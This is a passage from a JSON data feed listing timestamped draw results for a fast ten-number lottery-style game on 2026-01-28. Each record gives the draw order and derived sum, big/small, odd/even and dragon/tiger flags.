11:41:48","preDrawIssue":33890178,"preDrawCode":"08,04,06,02,05,03,01,10,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:40:33","preDrawIssue":33890177,"preDrawCode":"04,03,06,02,05,10,08,09,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:39:18","preDrawIssue":33890176,"preDrawCode":"04,03,09,01,07,06,05,10,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:38:03","preDrawIssue":33890175,"preDrawCode":"03,09,02,08,10,05,01,07,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:36:48","preDrawIssue":33890174,"preDrawCode":"04,10,05,09,08,06,03,01,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:35:33","preDrawIssue":33890173,"preDrawCode":"06,10,04,08,02,09,07,03,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:34:18","preDrawIssue":33890172,"preDrawCode":"08,04,05,09,10,06,07,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:33:03","preDrawIssue":33890171,"preDrawCode":"01,10,03,02,04,05,06,07,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:31:48","preDrawIssue":33890170,"preDrawCode":"05,03,08,06,10,02,09,04,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:30:33","preDrawIssue":33890169,"preDrawCode":"02,03,05,04,08,10,09,01,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:29:18","preDrawIssue":33890168,"preDrawCode":"09,06,05,07,02,01,08,03,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:28:03","preDrawIssue":33890167,"preDrawCode":"03,01,06,02,07,08,10,04,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:26:48","preDrawIssue":33890166,"preDrawCode":"04,01,08,10,07,06,02,03,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:25:33","preDrawIssue":33890165,"preDrawCode":"02,07,01,06,09,05,10,03,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:24:18","preDrawIssue":33890164,"preDrawCode":"06,07,10,05,03,09,01,08,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:23:03","preDrawIssue":33890163,"preDrawCode":"01,04,08,02,06,07,10,03,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:21:48","preDrawIssue":33890162,"preDrawCode":"08,07,04,09,06,05,01,03,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:20:33","preDrawIssue":33890161,"preDrawCode":"09,07,10,01,04,02,08,03,06,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:19:18","preDrawIssue":33890160,"preDrawCode":"09,01,06,05,03,07,04,02,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:18:03","preDrawIssue":33890159,"preDrawCode":"09,03,05,07,01,08,06,02,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:16:48","preDrawIssue":33890158,"preDrawCode":"10,01,07,06,08,02,03,09,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:15:33","preDrawIssue":33890157,"preDrawCode":"07,01,09,04,05,03,06,02,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:14:18","preDrawIssue":33890156,"preDrawCode":"10,08,04,05,01,03,09,06,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:13:03","preDrawIssue":33890155,"preDrawCode":"04,07,05,10,09,03,02,06,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:11:48","preDrawIssue":33890154,"preDrawCode":"10,04,07,08,02,03,06,05,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:10:33","preDrawIssue":33890153,"preDrawCode":"02,01,10,06,04,03,05,07,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:09:18","preDrawIssue":33890152,"preDrawCode":"07,03,01,02,08,04,05,10,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:08:03","preDrawIssue":33890151,"preDrawCode":"06,04,03,05,07,02,10,08,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:06:48","preDrawIssue":33890150,"preDrawCode":"05,08,07,03,06,01,04,09,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:05:33","preDrawIssue":33890149,"preDrawCode":"04,08,06,07,09,02,10,01,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:04:18","preDrawIssue":33890148,"preDrawCode":"08,07,03,01,10,09,05,06,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:03:03","preDrawIssue":33890147,"preDrawCode":"07,09,06,01,05,10,04,03,02,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 11:01:48","preDrawIssue":33890146,"preDrawCode":"09,01,10,04,08,07,02,05,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 11:00:33","preDrawIssue":33890145,"preDrawCode":"03,01,07,05,06,10,09,04,08,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:59:18","preDrawIssue":33890144,"preDrawCode":"08,01,06,07,02,10,09,04,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:58:03","preDrawIssue":33890143,"preDrawCode":"10,08,05,09,07,02,04,03,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:56:48","preDrawIssue":33890142,"preDrawCode":"01,08,09,02,05,10,06,07,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:55:33","preDrawIssue":33890141,"preDrawCode":"02,06,03,07,10,09,08,04,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:54:18","preDrawIssue":33890140,"preDrawCode":"10,09,01,08,05,06,02,04,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:53:03","preDrawIssue":33890139,"preDrawCode":"04,07,05,08,02,03,06,09,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:51:48","preDrawIssue":33890138,"preDrawCode":"08,09,04,07,02,10,05,01,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:50:33","preDrawIssue":33890137,"preDrawCode":"08,09,01,04,06,05,10,02,07,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:49:18","preDrawIssue":33890136,"preDrawCode":"09,03,08,04,01,02,10,07,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:48:03","preDrawIssue":33890135,"preDrawCode":"01,05,02,07,09,03,08,10,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:46:48","preDrawIssue":33890134,"preDrawCode":"10,04,05,06,09,01,02,08,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:45:33","preDrawIssue":33890133,"preDrawCode":"03,09,01,10,02,04,05,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:44:18","preDrawIssue":33890132,"preDrawCode":"08,01,10,07,09,03,06,04,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:43:03","preDrawIssue":33890131,"preDrawCode":"01,02,09,07,04,03,05,06,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:41:48","preDrawIssue":33890130,"preDrawCode":"06,02,08,05,01,04,03,07,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:40:33","preDrawIssue":33890129,"preDrawCode":"08,06,05,04,07,01,02,09,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:39:18","preDrawIssue":33890128,"preDrawCode":"02,04,08,06,05,01,09,07,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:38:03","preDrawIssue":33890127,"preDrawCode":"07,04,08,10,06,02,03,01,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:36:48","preDrawIssue":33890126,"preDrawCode":"01,06,07,04,05,02,08,09,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:35:33","preDrawIssue":33890125,"preDrawCode":"09,10,06,04,03,07,01,05,02,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:34:18","preDrawIssue":33890124,"preDrawCode":"02,07,10,09,05,03,04,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:33:03","preDrawIssue":33890123,"preDrawCode":"06,01,02,07,09,08,05,04,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:31:48","preDrawIssue":33890122,"preDrawCode":"03,09,01,05,10,04,07,06,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:30:33","preDrawIssue":33890121,"preDrawCode":"08,05,01,04,09,10,06,03,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:29:18","preDrawIssue":33890120,"preDrawCode":"05,01,07,04,02,09,08,06,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:28:03","preDrawIssue":33890119,"preDrawCode":"06,05,04,08,03,10,09,01,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:26:48","preDrawIssue":33890118,"preDrawCode":"03,01,05,08,09,10,07,06,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:25:33","preDrawIssue":33890117,"preDrawCode":"05,02,04,07,01,03,06,08,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:24:18","preDrawIssue":33890116,"preDrawCode":"05,02,07,06,10,03,08,01,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:23:03","preDrawIssue":33890115,"preDrawCode":"02,04,06,08,07,03,09,10,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:21:48","preDrawIssue":33890114,"preDrawCode":"04,01,05,07,09,08,02,06,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:20:33","preDrawIssue":33890113,"preDrawCode":"05,06,09,07,08,04,01,02,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:19:18","preDrawIssue":33890112,"preDrawCode":"05,06,02,08,10,07,01,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:18:03","preDrawIssue":33890111,"preDrawCode":"07,08,04,02,03,06,01,09,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:16:48","preDrawIssue":33890110,"preDrawCode":"03,06,01,09,04,10,08,05,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:15:33","preDrawIssue":33890109,"preDrawCode":"03,07,04,05,09,02,08,01,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:14:18","preDrawIssue":33890108,"preDrawCode":"03,02,01,10,09,04,07,08,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:13:03","preDrawIssue":33890107,"preDrawCode":"02,05,10,07,06,08,04,01,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:11:48","preDrawIssue":33890106,"preDrawCode":"03,09,04,07,06,01,05,02,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:10:33","preDrawIssue":33890105,"preDrawCode":"02,06,04,10,05,01,07,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:09:18","preDrawIssue":33890104,"preDrawCode":"04,09,06,01,05,07,03,10,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:08:03","preDrawIssue":33890103,"preDrawCode":"04,05,06,08,01,03,09,02,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:06:48","preDrawIssue":33890102,"preDrawCode":"03,09,01,08,06,10,07,02,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:05:33","preDrawIssue":33890101,"preDrawCode":"02,10,07,09,05,06,08,01,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:04:18","preDrawIssue":33890100,"preDrawCode":"10,03,07,05,06,04,01,09,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 10:03:03","preDrawIssue":33890099,"preDrawCode":"06,03,09,01,02,10,05,07,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:01:48","preDrawIssue":33890098,"preDrawCode":"02,07,08,10,01,04,03,05,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 10:00:33","preDrawIssue":33890097,"preDrawCode":"07,03,09,10,04,02,08,05,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:59:18","preDrawIssue":33890096,"preDrawCode":"06,05,09,02,01,07,10,04,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:58:03","preDrawIssue":33890095,"preDrawCode":"10,01,06,03,02,07,05,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:56:48","preDrawIssue":33890094,"preDrawCode":"03,01,06,09,10,04,08,05,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:55:33","preDrawIssue":33890093,"preDrawCode":"07,06,10,09,08,02,01,05,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:54:18","preDrawIssue":33890092,"preDrawCode":"01,05,10,04,02,03,07,06,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:53:03","preDrawIssue":33890091,"preDrawCode":"06,04,08,05,10,09,07,03,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:51:48","preDrawIssue":33890090,"preDrawCode":"09,02,06,04,03,08,10,05,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:50:33","preDrawIssue":33890089,"preDrawCode":"08,09,04,01,10,03,07,06,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:49:18","preDrawIssue":33890088,"preDrawCode":"09,01,05,08,03,06,02,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:48:03","preDrawIssue":33890087,"preDrawCode":"01,08,05,03,04,02,09,07,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:46:48","preDrawIssue":33890086,"preDrawCode":"10,08,05,04,07,09,03,01,06,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:45:33","preDrawIssue":33890085,"preDrawCode":"03,07,05,08,04,06,10,09,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:44:18","preDrawIssue":33890084,"preDrawCode":"08,03,05,04,06,01,02,09,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:43:03","preDrawIssue":33890083,"preDrawCode":"09,05,01,03,08,07,04,10,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:41:48","preDrawIssue":33890082,"preDrawCode":"09,05,06,03,01,07,08,10,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:40:33","preDrawIssue":33890081,"preDrawCode":"08,09,01,06,10,07,05,03,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:39:18","preDrawIssue":33890080,"preDrawCode":"04,01,03,05,07,02,10,06,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:38:03","preDrawIssue":33890079,"preDrawCode":"03,02,09,08,04,07,05,06,10,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:36:48","preDrawIssue":33890078,"preDrawCode":"07,06,10,08,04,01,02,05,03,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 09:35:33","preDrawIssue":33890077,"preDrawCode":"05,03,01,06,09,10,08,07,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 09:34:18","preDrawIssue":33890076,"preDrawCode":"09,08,05,01,02,03,07,10,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 